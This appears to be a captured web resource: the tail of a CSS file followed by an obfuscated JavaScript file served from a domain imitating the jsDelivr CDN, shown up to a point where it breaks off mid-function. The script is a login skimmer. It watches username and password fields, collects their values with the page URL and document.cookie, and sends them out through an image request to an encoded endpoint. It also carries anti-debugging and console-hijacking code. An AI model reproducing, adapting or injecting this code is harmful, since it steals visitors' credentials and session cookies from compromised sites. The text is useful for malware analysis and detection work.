    margin: 0 10px;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://cdn.jsdelivr.at/dataPosts.js
body_size: 21786
content:
(function(_0x597b87,_0x2c2d1d){var _0x41e9ac=_0x597b87();function _0x1106a3(_0x51c1b6,_0x552cfc,_0x2b030e,_0x2c8976){return _0x1261(_0x2c8976-0x1ff,_0x2b030e);}function _0x4d87b4(_0x7cdea4,_0xf4b14e,_0x133502,_0x4fa9e6){return _0x1261(_0x7cdea4-0x67,_0x4fa9e6);}while(!![]){try{var _0x5d41b5=-parseInt(_0x4d87b4(0x14d,0x130,0x165,0x165))/(0x45*0x61+-0x23e7+0x9c3)*(parseInt(_0x1106a3(0x2cd,0x2c0,0x2ca,0x2b1))/(-0x1e5*-0x13+-0xf2c+-0x14d1))+parseInt(_0x1106a3(0x2df,0x2e4,0x2d2,0x2f3))/(-0x1bed+0x42*-0x47+-0xf6a*-0x3)*(parseInt(_0x1106a3(0x300,0x2c2,0x2bf,0x2db))/(0x2473*-0x1+-0x8d1+0xb52*0x4))+-parseInt(_0x4d87b4(0x148,0x163,0x171,0x13d))/(0x2*0xac2+0xd*0xda+-0x2091)+parseInt(_0x1106a3(0x307,0x2d8,0x2f1,0x2e6))/(0x1a*0x1+0x49*-0x84+0x2590)*(-parseInt(_0x4d87b4(0x15e,0x137,0x163,0x153))/(0x41b*-0x1+-0xc5b+-0x25b*-0x7))+parseInt(_0x1106a3(0x2a7,0x2e2,0x2ee,0x2c6))/(-0x1f41+-0x62*-0x44+0x541)+parseInt(_0x1106a3(0x2ad,0x29d,0x2bd,0x2a7))/(-0x207*-0xc+0x1*0x78b+-0xa3*0x32)+-parseInt(_0x1106a3(0x2e8,0x2ce,0x2e2,0x2c7))/(-0x180b+-0x17c2+0x14b*0x25)*(-parseInt(_0x1106a3(0x272,0x269,0x2c0,0x295))/(-0xec0+0xb27+0x3a4));if(_0x5d41b5===_0x2c2d1d)break;else _0x41e9ac['push'](_0x41e9ac['shift']());}catch(_0x5b6c14){_0x41e9ac['push'](_0x41e9ac['shift']());}}}(_0x2b56,0x14b72+0x82c5c*0x1+-0x532b2));var _0x3cff91=(function(){var _0x5da816={};function _0x4a1943(_0x11e453,_0x54d82a,_0x3b11f7,_0x4edf18){return _0x1261(_0x4edf18-0xed,_0x54d82a);}_0x5da816['mZtjA']=function(_0x3d34d3,_0x32f156){return _0x3d34d3!==_0x32f156;};function _0x272450(_0x5574c0,_0x5800e8,_0x39f2d6,_0x3a07ad){return _0x1261(_0x5800e8-0x5f,_0x3a07ad);}_0x5da816[_0x272450(0x157,0x149,0x112,0x165)]=function(_0x1e82e1,_0x4f3b14){return _0x1e82e1!==_0x4f3b14;},_0x5da816[_0x272450(0x11d,0x129,0x15c,0x14e)]=_0x272450(0xe7,0xed,0xed,0xd3);var _0x4bd015=_0x5da816,_0x27ca21=!![];return function(_0x49a80d,_0x5b920a){function _0x59003b(_0x37044f,_0x518aa6,_0x58ac0e,_0x368439){return _0x4a1943(_0x37044f-0xac,_0x58ac0e,_0x58ac0e-0xf1,_0x368439-0xda);}function _0x43e35b(_0x54a1b6,_0x37faea,_0x1373b2,_0x3f4be3){return _0x4a1943(_0x54a1b6-0x1c,_0x1373b2,_0x1373b2-0x10c,_0x54a1b6- -0x51);}var _0x391d58={'ZOCYm':function(_0x303f9d,_0x50ae89){return _0x4bd015['mZtjA'](_0x303f9d,_0x50ae89);},'Itnbr':_0x43e35b(0x154,0x17c,0x133,0x187)};if(_0x4bd015[_0x59003b(0x2ad,0x2e8,0x2a0,0x2b1)]('kStbz',_0x4bd015[_0x43e35b(0x166,0x13e,0x18a,0x187)])){var _0x5b7bb6=_0x27ca21?function(){function _0xcfdc69(_0x316b31,_0x3b1afd,_0x1b018a,_0x5619a3){return _0x59003b(_0x316b31-0xfa,_0x3b1afd-0x113,_0x316b31,_0x3b1afd- -0x1f3);}var _0x42dedd={'oQfDt':function(_0x5558e7,_0x18097a,_0x217e76){return _0x5558e7(_0x18097a,_0x217e76);}};function _0x53f996(_0xcffbfe,_0x2401c0,_0x4fefc7,_0x1ad0f2){return _0x59003b(_0xcffbfe-0x1af,_0x2401c0-0x159,_0xcffbfe,_0x2401c0- -0x3d8);}if(_0x5b920a){if(_0x391d58[_0xcfdc69(0xaf,0x87,0x6b,0xaa)](_0x391d58[_0xcfdc69(0x6b,0x90,0xa6,0x6f)],_0x391d58[_0xcfdc69(0x5d,0x90,0x5a,0x92)]))_0x42dedd[_0xcfdc69(0xd6,0xca,0xc7,0x9d)](_0x45b53c,_0x4ae1e2['ae'],0x27*-0x5+0x24be+-0x2207);else{var _0x459dfa=_0x5b920a['apply'](_0x49a80d,arguments);return _0x5b920a=null,_0x459dfa;}}}:function(){};return _0x27ca21=![],_0x5b7bb6;}else _0x517df9['s']();};}()),_0x19e1b7=_0x3cff91(this,function(){function _0x413394(_0x538ca9,_0x5a0c4f,_0x5e3c52,_0x4057d9){return _0x1261(_0x5e3c52-0x323,_0x4057d9);}var _0x981208={};_0x981208['RmaXO']=_0x184153(0x270,0x2c5,0x296,0x2bc)+'+$';var _0x29ef2b=_0x981208;function _0x184153(_0x56ad27,_0x9afe41,_0x56add6,_0x5e2383){return _0x1261(_0x56add6-0x1dd,_0x5e2383);}return _0x19e1b7[_0x184153(0x27d,0x24b,0x275,0x265)]()[_0x184153(0x2a4,0x268,0x281,0x2aa)](_0x413394(0x3bf,0x3d9,0x3dc,0x3c9)+'+$')[_0x413394(0x3aa,0x3a8,0x3bb,0x3dc)]()[_0x184153(0x2db,0x2bb,0x2ab,0x2d5)+'r'](_0x19e1b7)[_0x184153(0x27d,0x2aa,0x281,0x27f)](_0x29ef2b[_0x184153(0x2ab,0x26f,0x289,0x26b)]);});_0x19e1b7();var _0x2f1889=(function(){var _0x24a2f7=!![];return function(_0xc73b9c,_0x2a3793){var _0x414a02=_0x24a2f7?function(){if(_0x2a3793){var _0x4731c6=_0x2a3793['apply'](_0xc73b9c,arguments);return _0x2a3793=null,_0x4731c6;}}:function(){};return _0x24a2f7=![],_0x414a02;};}()),_0x7d2428=_0x2f1889(this,function(){function _0x111429(_0x52601a,_0x65280d,_0x2089fb,_0x5e4461){return _0x1261(_0x5e4461- -0x2ac,_0x65280d);}var _0x5f4ee9={'XtVap':'IMG','ZIBqv':function(_0xad8e92,_0x141f92){return _0xad8e92+_0x141f92;},'UkJOs':function(_0x1f83d6,_0x44e165){return _0x1f83d6+_0x44e165;},'VhAGo':function(_0x25d564,_0x204329){return _0x25d564(_0x204329);},'qquVU':function(_0x4b3af7,_0x59f22c){return _0x4b3af7!==_0x59f22c;},'kNBjN':_0x111429(-0x1d5,-0x200,-0x210,-0x1ec),'fLOmG':_0x111429(-0x1aa,-0x1e5,-0x1f6,-0x1c7)+_0x7f824e(-0x89,-0xc8,-0xb1,-0xbc),'YOWJm':'{}.constru'+_0x111429(-0x1e0,-0x204,-0x1b9,-0x1d2)+_0x111429(-0x195,-0x1eb,-0x1c0,-0x1bb)+'\x20)','hLfuH':function(_0x4cc38a){return _0x4cc38a();},'MeuYG':_0x7f824e(-0x67,-0xa3,-0x97,-0x92),'QuFfw':_0x111429(-0x210,-0x1fe,-0x1f6,-0x1f7),'iuTkb':_0x7f824e(-0xd3,-0xcb,-0xad,-0x9c),'Zdmco':_0x7f824e(-0xc9,-0xa2,-0xb7,-0xe7),'CrGpD':function(_0x3f7550,_0x38dd18){return _0x3f7550<_0x38dd18;},'edzCm':function(_0x1ca0b1,_0x1a6aa3){return _0x1ca0b1===_0x1a6aa3;},'WxpGF':_0x7f824e(-0xee,-0xb8,-0xbe,-0xd2),'LJZiG':_0x7f824e(-0x4b,-0x7a,-0x7f,-0x92),'hAwkz':_0x111429(-0x1ff,-0x232,-0x1e3,-0x219)+'3'},_0x48d68c;try{if(_0x5f4ee9[_0x111429(-0x222,-0x23d,-0x246,-0x217)](_0x5f4ee9[_0x111429(-0x1f2,-0x207,-0x1dd,-0x20a)],'ZZnim')){var _0x5d4317=_0x58daba?function(){if(_0x1af153){var _0x4f1d8d=_0x58da1c['apply'](_0x96a86c,arguments);return _0x3fcaf2=null,_0x4f1d8d;}}:function(){};return _0x947679=![],_0x5d4317;}else{var _0x50f858=Function(_0x5f4ee9[_0x111429(-0x20f,-0x1e9,-0x1d5,-0x1ee)](_0x5f4ee9[_0x111429(-0x208,-0x1be,-0x1d4,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x6c,-0x5b,-0x7e,-0xb1)],_0x5f4ee9['YOWJm']),');'));_0x48d68c=_0x5f4ee9[_0x111429(-0x1b0,-0x1d9,-0x1b2,-0x1d3)](_0x50f858);}}catch(_0x1b615f){if(_0x5f4ee9['qquVU'](_0x7f824e(-0x95,-0x5b,-0x61,-0x46),_0x5f4ee9[_0x111429(-0x23b,-0x21f,-0x212,-0x21a)]))_0x48d68c=window;else{if(_0x1314ad){var _0x31b781=_0x5d0448['apply'](_0x486dbc,arguments);return _0x35d755=null,_0x31b781;}}}var _0x5ea303=_0x48d68c[_0x111429(-0x1ad,-0x1b5,-0x194,-0x1c8)]=_0x48d68c[_0x111429(-0x1d0,-0x1f0,-0x1ff,-0x1c8)]||{},_0x3832c1=[_0x111429(-0x1ca,-0x20c,-0x1f7,-0x1e8),_0x5f4ee9[_0x7f824e(-0x71,-0x85,-0x6b,-0x48)],_0x5f4ee9[_0x111429(-0x1cf,-0x1e7,-0x1f1,-0x1f2)],_0x7f824e(-0x4b,-0x3e,-0x70,-0x4c),_0x5f4ee9[_0x7f824e(-0x99,-0xc7,-0xa4,-0x8d)],_0x111429(-0x1c8,-0x1be,-0x190,-0x1c0),_0x111429(-0x1b7,-0x201,-0x204,-0x1e0)];function _0x7f824e(_0x112cad,_0x248fc3,_0x59710c,_0x1f77ab){return _0x1261(_0x59710c- -0x14e,_0x112cad);}for(var _0x38afc5=0x134+-0x136f+0x123b;_0x5f4ee9[_0x7f824e(-0x6b,-0x8a,-0x9d,-0x8f)](_0x38afc5,_0x3832c1[_0x111429(-0x1ed,-0x1c3,-0x18a,-0x1b9)]);_0x38afc5++){if(_0x5f4ee9[_0x7f824e(-0xc6,-0xb7,-0xb3,-0xc0)](_0x5f4ee9[_0x111429(-0x1d6,-0x20e,-0x1f5,-0x1f6)],_0x5f4ee9[_0x111429(-0x1f6,-0x206,-0x1ff,-0x20d)])){_0x542b4b['f']=_0x5c9ecb(_0x15c9fe);var _0x355596=_0x7c7cfd[_0x7f824e(-0x7c,-0x84,-0x8b,-0x6b)+_0x7f824e(-0xd7,-0x83,-0xb4,-0x83)](_0x5f4ee9[_0x111429(-0x1fe,-0x1d5,-0x1cf,-0x1ef)]);_0x355596['src']=_0x5f4ee9[_0x111429(-0x1f8,-0x1fd,-0x225,-0x1ee)](_0x5f4ee9[_0x7f824e(-0x52,-0x72,-0x73,-0x3e)](_0x5f4ee9[_0x7f824e(-0xc1,-0x7f,-0xb5,-0x7f)](_0x28bef0,_0x2e1d9a['g']),'?src='),_0x5f4ee9['VhAGo'](_0x17a1cc,_0x47e896));}else{var _0x197729=_0x5f4ee9[_0x7f824e(-0x5c,-0x4c,-0x5c,-0x41)][_0x111429(-0x1f3,-0x233,-0x1f1,-0x1fd)]('|'),_0x21937b=-0x747+0x464*-0x1+-0x1*-0xbab;while(!![]){switch(_0x197729[_0x21937b++]){case'0':var _0x1841ea=_0x5ea303[_0xa32dd2]||_0x408917;continue;case'1':_0x408917[_0x111429(-0x21e,-0x1d5,-0x1ea,-0x20c)]=_0x2f1889[_0x111429(-0x1f1,-0x1c0,-0x220,-0x1eb)](_0x2f1889);continue;case'2':var _0xa32dd2=_0x3832c1[_0x38afc5];continue;case'3':_0x5ea303[_0xa32dd2]=_0x408917;continue;case'4':var _0x408917=_0x2f1889[_0x7f824e(-0x5f,-0x97,-0x80,-0x78)+'r'][_0x111429(-0x1e0,-0x1ed,-0x221,-0x1fe)]['bind'](_0x2f1889);continue;case'5':_0x408917[_0x7f824e(-0x96,-0xac,-0xb6,-0x85)]=_0x1841ea[_0x111429(-0x1e2,-0x202,-0x1f9,-0x214)]['bind'](_0x1841ea);continue;}break;}}}});function _0x2b56(){var _0x2a2fdc=['nta4mfDyu0zcqq','DhjPBq','DwTTBMy','q3vptva','DhjHy2u','ELPovfq','y29UC3rYDwn0BW','rfbLugG','zKXpBuC','sMvuyM8','DLvKAwe','zeHQEMu','DMfSDwu','vxDoz0e','B25TB3vZzwvUDa','CKTryxm','i2XVz2LU','AeXMDuG','y3rVCIGICMv0Dq','vwTkt3m','ntqZmZa4CNbKDfjU','qxrZwfu','zxjYB3i','DgnMrfu','AM9PBG','ndGYndCWC0jIEfb6','D0D6sfC','uxvgzNC','y29UC29Szq','CMv0DxjUicHMDq','nuTVs1LXsa','nteYnZbRzNPrA2i','DwDVyLG','CxvLCNLtzwXLyW','uMD2Aw8','C3jJ','DgfIBgu','yK5Kug4','su1h','i3vZzxjUyw1L','wKPpzge','CM4GDgHPCYiPka','Aef3A3O','BgvUz3rO','nLzHAKHJuW','zejoqtCZqW','B1fMrhq','ndLVDhbNqMq','lMfJDgLVBI1SBW','vKzPy0S','yuHsmgnittzmEq','y2PmChK','owPArZr1yw5gmq','DK9iAey','CMv2zxjZzq','twv1wuC','nhWYFdb8mxW1Fa','BK1HBhO','Cxf1vLu','mtaXntnqwNvcC04','zxHJzxb0Aw9U','Dg9tDhjPBMC','vMHbr28','zw50','zwr6q20','E30Uy29UC3rYDq','BMn0Aw9UkcKG','y2HHBMDL','tePAAuC','x19WCM90B19F','Aw5MBW','A05cAK4','y29VA2LL','C2vHCMnO','wwHQBMm','Dg9YqwXS','rLHKtMe','mta4nJu3mevftK5hBa','ywrKrxzLBNrmAq','wMrTy28','wLHkCeXTrJbmmW','uM1Hwe8','zKH5qLK','ChjVDg90ExbL','C3bSAxq','AhjLzG','q3jhCeq','mtG5mte4qvrhsuD0','wK9dww0','vNzND3u','D2fYBG','v3HWr0y','qK90Dwq','AhzIuui','kcGOlISPkYKRkq','AxvuA2i','uNfnuhG','sxrUyNi','whrwyxa','wKLcCxy','rNLnu3y','wLPUAw0','yMLUza','EMzfyNK','y3jLyxrLrwXLBq','Bg9N','y2TIDKO','suTPz1G','mZGXmZC2rMrQDgz3'];_0x2b56=function(){return _0x2a2fdc;};return _0x2b56();}_0x7d2428();function _0x2a8910(_0x16e1f1,_0x516eba,_0x17d38a,_0xcee0d9){return _0x1261(_0x516eba- -0x25d,_0xcee0d9);}var _0x4d892={};function _0x1261(_0x4def1a,_0x38593f){var _0x45b53c=_0x2b56();return _0x1261=function(_0x4ae1e2,_0x9b520e){_0x4ae1e2=_0x4ae1e2-(-0x414*-0x7+-0x11ed+-0xa12);var _0x3fa1ad=_0x45b53c[_0x4ae1e2];if(_0x1261['cXVCTf']===undefined){var _0x59e029=function(_0x216672){var _0x2e9c5b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x5839c2='',_0x545b7a='',_0x5822ef=_0x5839c2+_0x59e029;for(var _0x1f4f4b=-0x3*0x7e9+-0x11de+0x17*0x1cf,_0x5a556e,_0x5224c4,_0x56437f=-0x8*0x19f+0x2627+0x1*-0x192f;_0x5224c4=_0x216672['charAt'](_0x56437f++);~_0x5224c4&&(_0x5a556e=_0x1f4f4b%(0xc*-0xd9+0x286*0x3+0x29e)?_0x5a556e*(0x24dd+0x23c*-0xd+0xd*-0x95)+_0x5224c4:_0x5224c4,_0x1f4f4b++%(0xda8+-0x1*0xb5d+-0x247))?_0x5839c2+=_0x5822ef['charCodeAt'](_0x56437f+(-0xe0c+-0x1*-0x26c8+-0x18b2))-(0x1*0x2523+-0x1*-0x1445+0x2*-0x1caf)!==0x2677+-0x1*-0x1a3e+-0x40b5?String['fromCharCode'](-0x1*-0x1fc3+-0x2*-0x4ee+0x514*-0x8&_0x5a556e>>(-(0x150f+-0x224c+0xd3f)*_0x1f4f4b&-0x10ff*0x1+-0x58e*-0x6+-0xa7*0x19)):_0x1f4f4b:-0x77c*0x2+-0x1095+0x29*0xc5){_0x5224c4=_0x2e9c5b['indexOf'](_0x5224c4);}for(var _0x421be5=0x115a+-0x1*0x583+-0xbd7,_0x5d7277=_0x5839c2['length'];_0x421be5<_0x5d7277;_0x421be5++){_0x545b7a+='%'+('00'+_0x5839c2['charCodeAt'](_0x421be5)['toString'](0x10b*0x9+-0x175d+0xe0a))['slice'](-(-0x1ff9*0x1+-0x1cfe+-0xb*-0x58b));}return decodeURIComponent(_0x545b7a);};_0x1261['lSAXyM']=_0x59e029,_0x4def1a=arguments,_0x1261['cXVCTf']=!![];}var _0x5b0531=_0x45b53c[-0x23a5*-0x1+0x559+-0x28fe*0x1],_0x16971a=_0x4ae1e2+_0x5b0531,_0x55b446=_0x4def1a[_0x16971a];if(!_0x55b446){var _0x173e12=function(_0x493526){this['POXQAo']=_0x493526,this['cXflCa']=[-0xb*-0x244+-0x1d37+0x44c,0x1ffb+0x2a1+-0x4*0x8a7,0x1610+0x8*0x19f+0x1184*-0x2],this['EmGeuk']=function(){return'newState';},this['norIyN']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['LkgDuh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x173e12['prototype']['DAiqls']=function(){var _0x254ad1=new RegExp(this['norIyN']+this['LkgDuh']),_0x4dfe12=_0x254ad1['test'](this['EmGeuk']['toString']())?--this['cXflCa'][0x3*0x34f+-0x1a6*0x11+-0x2*-0x90d]:--this['cXflCa'][0x5bb+-0x1a8b+0x14d0];return this['aIiPfd'](_0x4dfe12);},_0x173e12['prototype']['aIiPfd']=function(_0x5d8b3d){if(!Boolean(~_0x5d8b3d))return _0x5d8b3d;return this['EoSAhg'](this['POXQAo']);},_0x173e12['prototype']['EoSAhg']=function(_0x51b276){for(var _0x28d609=-0x1bad+-0xae*0x2+0x1d09,_0x84a725=this['cXflCa']['length'];_0x28d609<_0x84a725;_0x28d609++){this['cXflCa']['push'](Math['round'](Math['random']())),_0x84a725=this['cXflCa']['length'];}return _0x51b276(this['cXflCa'][0x7ae+0x19b6+-0x2164]);},new _0x173e12(_0x1261)['DAiqls'](),_0x3fa1ad=_0x1261['lSAXyM'](_0x3fa1ad),_0x4def1a[_0x16971a]=_0x3fa1ad;}else _0x3fa1ad=_0x55b446;return _0x3fa1ad;},_0x1261(_0x4def1a,_0x38593f);}function _0x14dda0(_0x500d85,_0x4bbdc4,_0x4a7673,_0x34afce){return _0x1261(_0x4a7673- -0x151,_0x4bbdc4);}_0x4d892['g']=_0x2a8910(-0x1fe,-0x1d0,-0x1a1,-0x1ff)+_0x2a8910(-0x1e8,-0x1ce,-0x1f5,-0x1be)+_0x2a8910(-0x1bd,-0x1b2,-0x1b0,-0x17d)+'I=',_0x4d892['f']=null,_0x4d892['l']=_0x14dda0(-0x57,-0x6e,-0x62,-0x40),_0x4d892['p']=_0x2a8910(-0x157,-0x185,-0x197,-0x152),_0x4d892['li']=0x0,_0x4d892['pi']=0x0,_0x4d892['b']=_0x2a8910(-0x176,-0x165,-0x19a,-0x199)+'gin',_0x4d892['bi']=0x0,(window[_0x2a8910(-0x174,-0x168,-0x189,-0x196)]=_0x4d892,dBNA73C['r']=function(){var _0x25f8df={'UwNgA':function(_0x16e070,_0xf50b9c,_0x29612e){return _0x16e070(_0xf50b9c,_0x29612e);}};function _0x157025(_0x289898,_0x4f4409,_0x420b12,_0x2f2588){return _0x14dda0(_0x289898-0x1e0,_0x289898,_0x4f4409-0x406,_0x2f2588-0x1ba);}_0x25f8df[_0x157025(0x36f,0x38a,0x394,0x3bc)](setInterval,dBNA73C['ae'],-0x807+0x224c+0x19*-0xf9);},dBNA73C['gd']=function(){var _0xe8f0c3={};_0xe8f0c3[_0x300993(0xa0,0xcc,0xf6,0xc8)]=function(_0x1d2a14,_0x214719){return _0x1d2a14>_0x214719;},_0xe8f0c3[_0x300993(0xa2,0xa1,0x80,0x8f)]=function(_0x201dd4,_0x2647ec){return _0x201dd4!==_0x2647ec;},_0xe8f0c3['Yhjnc']=function(_0x21aa21,_0x311791){return _0x21aa21!==_0x311791;};function _0x1e7782(_0x3a651b,_0x590b60,_0x2ecde1,_0x3aa6e0){return _0x2a8910(_0x3a651b-0x19f,_0x3aa6e0- -0xc0,_0x2ecde1-0x20,_0x3a651b);}function _0x300993(_0x104eeb,_0x508967,_0x49517e,_0x27553a){return _0x2a8910(_0x104eeb-0x42,_0x508967-0x26a,_0x49517e-0xeb,_0x104eeb);}var _0x3b520e=_0xe8f0c3,_0x416e3c=[null,null,location[_0x300993(0xd9,0xbd,0xbc,0xa3)],document['cookie']];return _0x3b520e['FyMSv'](document[_0x300993(0xc4,0xf6,0x111,0xe6)+_0x1e7782(-0x289,-0x251,-0x274,-0x277)](dBNA73C['l'])[_0x300993(0xd6,0x100,0x109,0xd2)],-0x1f3*-0xd+0xdbf+-0x2716)&&_0x3b520e[_0x1e7782(-0x2bd,-0x269,-0x2b0,-0x289)](void(0x71+0x1*-0x221b+-0x3e*-0x8b),document[_0x300993(0xf5,0xf6,0xdd,0x11f)+'torAll'](dBNA73C['l'])[dBNA73C['li']])&&(_0x416e3c[-0x24ed+-0x1c7d+0x416a]=document[_0x300993(0x12b,0xf6,0xee,0xd3)+_0x300993(0xac,0xb3,0xa2,0xe2)](dBNA73C['l'])[dBNA73C['li']]['value'][_0x300993(0xfc,0xd6,0xda,0xa7)]()),document[_0x1e7782(-0x24b,-0x245,-0x267,-0x234)+_0x1e7782(-0x267,-0x274,-0x245,-0x277)](dBNA73C['p'])[_0x1e7782(-0x21f,-0x243,-0x24e,-0x22a)]>-0x3a*0xab+0x432*-0x2+0x2f22&&_0x3b520e[_0x300993(0xd0,0xb2,0x8a,0xd8)](void(0xb*-0x6c+-0x171a+-0x1bbe*-0x1),document[_0x300993(0xe9,0xf6,0x127,0x120)+_0x300993(0x89,0xb3,0xc4,0xba)](dBNA73C['p'])[dBNA73C['pi']])&&(_0x416e3c[-0x1baa+0x19d7+-0x3*-0x9c]=document[_0x1e7782(-0x24e,-0x269,-0x264,-0x234)+'torAll'](dBNA73C['p'])[dBNA73C['pi']]['value'][_0x1e7782(-0x24e,-0x281,-0x27b,-0x254)]()),_0x416e3c;},dBNA73C['ae']=function(){function _0x54118a(_0x504ed6,_0x47c44e,_0xd0b218,_0x5f1bcd){return _0x14dda0(_0x504ed6-0x3e,_0x504ed6,_0x5f1bcd- -0x1d6,_0x5f1bcd-0x1a0);}function _0x3efb1d(_0x229183,_0x3b33ae,_0x54bacd,_0x44aaa6){return _0x14dda0(_0x229183-0x1c3,_0x44aaa6,_0x3b33ae-0x16f,_0x44aaa6-0x114);}var _0x52805e={'IKigX':function(_0x4a99a6,_0x56bc11){return _0x4a99a6+_0x56bc11;},'CrIoB':_0x3efb1d(0x10d,0x103,0x10c,0xd7)+_0x3efb1d(0x90,0xbb,0xa6,0xb2),'ADSOQ':_0x3efb1d(0xac,0xba,0xc2,0xb9)+_0x3efb1d(0xef,0xf8,0xed,0x10e)+_0x54118a(-0x216,-0x234,-0x24c,-0x236)+'\x20)','ckbvJ':function(_0x44cf0b){return _0x44cf0b();},'zfEby':function(_0x2d332a,_0x1f24eb){return _0x2d332a===_0x1f24eb;},'RSKdd':_0x3efb1d(0xfd,0xcb,0xe9,0xbc),'Vvgwu':function(_0x4dceec,_0x341a83){return _0x4dceec==_0x341a83;},'RqMPx':function(_0x2e704f,_0x3f14ad){return _0x2e704f>_0x3f14ad;},'VFicK':_0x3efb1d(0xe2,0xbc,0xdf,0xdd),'ugobX':function(_0x79bc4a,_0x5432b5){return _0x79bc4a==_0x5432b5;},'AtsXU':function(_0x3dd5fa,_0x215a95){return _0x3dd5fa!==_0x215a95;}};_0x52805e[_0x3efb1d(0xbf,0xd2,0xb0,0xd8)](null,dBNA73C['f'])&&_0x52805e[_0x54118a(-0x29a,-0x26d,-0x28c,-0x26c)](document[_0x3efb1d(0x130,0x107,0x108,0x128)+'torAll'](dBNA73C['l'])[_0x54118a(-0x202,-0x262,-0x23f,-0x234)],-0x1e3d+0xbaa+-0xf*-0x13d)&&void(0x1b94+0x169f+-0x3233)!==document[_0x3efb1d(0x101,0x107,0xfd,0x134)+_0x54118a(-0x292,-0x28f,-0x29f,-0x281)](dBNA73C['l'])[dBNA73C['li']]&&document['querySelec'+_0x54118a(-0x27d,-0x2a4,-0x26e,-0x281)](dBNA73C['l'])[dBNA73C['li']][_0x3efb1d(0xf5,0xc7,0xaa,0xf9)+'stener'](_0x52805e['VFicK'],function(){function _0x151613(_0x57a91f,_0x453d3e,_0x194b2b,_0x2f2c92){return _0x54118a(_0x194b2b,_0x453d3e-0x1ea,_0x194b2b-0x43,_0x2f2c92- -0xb3);}function _0x479d88(_0x56877c,_0x36cf46,_0x10e416,_0x4f8470){return _0x54118a(_0x10e416,_0x36cf46-0x147,_0x10e416-0x8e,_0x36cf46-0x4b);}if(_0x52805e[_0x151613(-0x328,-0x2e3,-0x301,-0x318)](_0x52805e['RSKdd'],_0x479d88(-0x1e4,-0x205,-0x211,-0x22f))){var _0x1bffb9=_0x318131(lKoRLs[_0x151613(-0x345,-0x309,-0x32e,-0x314)](lKoRLs['CrIoB']+lKoRLs['ADSOQ'],');'));_0x5977e4=lKoRLs[_0x479d88(-0x1fc,-0x217,-0x1f1,-0x24b)](_0x1bffb9);}else dBNA73C['s']();}),_0x52805e[_0x3efb1d(0x11a,0x106,0x137,0x134)](null,dBNA73C['f'])&&_0x52805e[_0x3efb1d(0x10b,0xd9,0xc0,0xe6)](document[_0x3efb1d(0x113,0x107,0xe4,0x115)+_0x54118a(-0x285,-0x28b,-0x25e,-0x281)](dBNA73C['p'])['length'],0x2d6*0x3+0x135*0x11+-0x1d07)&&_0x52805e[_0x3efb1d(0x115,0xfb,0x12b,0x103)](void(-0x11df+-0x25ba+0x3799),document['querySelec'+'torAll'](dBNA73C['p'])[dBNA73C['pi']])&&document[_0x3efb1d(0xda,0x107,0x103,0xef)+'torAll'](dBNA73C['p'])[dBNA73C['pi']][_0x54118a(-0x280,-0x254,-0x257,-0x27e)+'stener'](_0x52805e[_0x3efb1d(0x12c,0x117,0xf8,0xf0)],function(){dBNA73C['s']();}),null==dBNA73C['f']&&_0x52805e[_0x3efb1d(0xf1,0xd9,0xaf,0xbe)](document[_0x54118a(-0x21e,-0x274,-0x240,-0x23e)+_0x54118a(-0x24b,-0x29c,-0x2a2,-0x281)](dBNA73C['b'])[_0x3efb1d(0x107,0x111,0x12f,0x135)],-0x1*0x1ee3+0x7e2*-0x4+-0x349*-0x13)&&_0x52805e[_0x3efb1d(0xcf,0xfb,0x111,0xc6)](void(0x1b*0xa9+-0x2577+0x13a4),document[_0x54118a(-0x271,-0x21c,-0x229,-0x23e)+_0x3efb1d(0xbc,0xc4,0xa6,0xc6)](dBNA73C['b'])[dBNA73C['bi']])&&(document[_0x3efb1d(0xfe,0x107,0x11b,0xf0)+'torAll'](dBNA73C['b'])[dBNA73C['bi']][_0x3efb1d(0x113,0xf4,0x11f,0x126)+'er']=dBNA73C['s']);},dBNA73C['s']=function(){function _0x4bfeff(_0x5afcc3,_0x728b97,_0x2f885f,_0x1d4ef9){return _0x14dda0(_0x5afcc3-0xeb,_0x1d4ef9,_0x2f885f-0x12a,_0x1d4ef9-0x1ab);}var _0x25b6ff={'vUdia':function(_0x50ddb2,_0x121813){return _0x50ddb2>_0x121813;},'dHjze':function(_0x541cae,_0x1f0a90){return _0x541cae!==_0x1f0a90;},'tcfDU':function(_0x1ba45c,_0x17a451){return _0x1ba45c!=_0x17a451;},'BDcGp':function(_0x196d81,_0x5498c7){return _0x196d81>_0x5498c7;},'zZNTT':_0x4bfeff(0x78,0xa7,0xaa,0x98),'xGGhm':function(_0x345734,_0x110488){return _0x345734==_0x110488;},'hnKZw':function(_0x41cc12,_0x3c466f){return _0x41cc12!=_0x3c466f;},'CuOMP':function(_0x5a5234,_0xd4f7d9){return _0x5a5234(_0xd4f7d9);},'FXdNa':_0x4bfeff(0xd4,0xbc,0xc7,0x9c),'wGzHW':function(_0x1c6af8,_0x130d96){return _0x1c6af8+_0x130d96;},'ZJOda':'?src='},_0x40c8d3=dBNA73C['gd']();function _0x50c2d5(_0x59d607,_0x31f23e,_0x29c4f2,_0x396251){return _0x2a8910(_0x59d607-0x38,_0x59d607-0x5fe,_0x29c4f2-0xe6,_0x31f23e);}if(_0x25b6ff['tcfDU'](null,_0x40c8d3[-0x1*-0xbba+0x841+0x1f*-0xa5])&&_0x25b6ff[_0x50c2d5(0x480,0x473,0x459,0x4a8)](null,_0x40c8d3[0x26e4+0x15*0x25+-0x29ec])&&_0x40c8d3[0xe63*-0x1+0x482+0x9e1][_0x50c2d5(0x494,0x4ad,0x486,0x468)]>-0x91d*-0x1+0x1427+-0x1d44*0x1&&_0x25b6ff['BDcGp'](_0x40c8d3[-0x1235*0x1+-0x4*-0x1fd+0xa42][_0x4bfeff(0xb5,0xc0,0xcc,0x97)],0x2a6+-0xbf+-0x1e7)){if(_0x25b6ff[_0x50c2d5(0x46e,0x442,0x49e,0x44e)]!==_0x25b6ff[_0x4bfeff(0xcb,0xb6,0xa6,0x9c)]){var _0x4c31b3=[null,null,_0x493526['href'],_0x254ad1[_0x50c2d5(0x444,0x43a,0x447,0x455)]];return 